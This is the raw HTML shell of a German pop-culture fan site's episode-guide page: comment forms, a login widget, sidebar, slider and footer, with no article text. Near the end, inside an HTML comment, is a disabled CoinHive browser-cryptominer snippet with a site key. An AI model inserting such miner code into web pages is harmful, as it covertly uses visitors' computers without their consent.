                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="0256b8fe35" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-secret-invasion-folge-1x04/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/6f8de2b72399f7c669ce8c334b534e62?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/6f8de2b72399f7c669ce8c334b534e62?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/7fbb9efebd142b2b164c39d2237f2b1f?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/7fbb9efebd142b2b164c39d2237f2b1f?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/episodenguide-secret-invasion-folge-1x04/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="344a0cd6ae" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-secret-invasion-folge-1x04/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Drottnings-Katts-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Drottning Katts Jahresrückblick 2025" decoding="async" loading="lazy" title="Drottning Katts Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025">
			Drottning Katts Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2025/07/Der-Heckenritter-von-Westeros-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Der Heckenritter von Westeros: Das Urteil der Sieben" decoding="async" loading="lazy" title="Der Heckenritter von Westeros: Das Urteil der Sieben" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/review-buch-der-heckenritter-von-westeros-das-urteil-der-sieben/" title="Der Heckenritter von Westeros: Das Urteil der Sieben">
			Der Heckenritter von Westeros: Das Urteil der Sieben			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
